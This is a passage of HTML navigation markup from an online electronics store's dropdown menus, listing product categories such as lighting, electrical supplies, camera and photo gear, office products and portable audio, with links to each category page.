	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
				<div class="secondary-nav-menu col electro-animate-dropdown position-relative">
		<ul id="menu-all-departments-menu-2" class="secondary-nav yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
